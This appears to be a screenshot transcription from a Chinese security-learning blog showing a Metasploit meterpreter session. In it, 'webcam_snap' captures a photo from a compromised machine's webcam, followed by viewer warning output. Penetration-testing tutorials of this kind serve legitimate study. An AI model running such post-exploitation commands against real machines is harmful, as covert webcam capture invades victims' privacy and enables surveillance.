 meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/TWXjqvgi.jpeg
(eog:2115): Gtk-WARNING **: Theme parsing
et in color definition
(eog:2115): Gtk-WARNING **: Theme parsing
et in color definition
(eog:2115): Gtk-WARNING **: Theme parsing
et in color definition
meterpreter >
(eog:2115): Gtk-WARNING **: Theme parsing
et in color definition
(eog:2115): Gtk-WARNING **: Theme parsing
et in color definition
(eog:2115): Gtk-WARNING **: Theme parsing
et in color definition
100%
TWXjqvgi.jpeg
谢公子学安全
https://blog.csdn.net/qq_36119192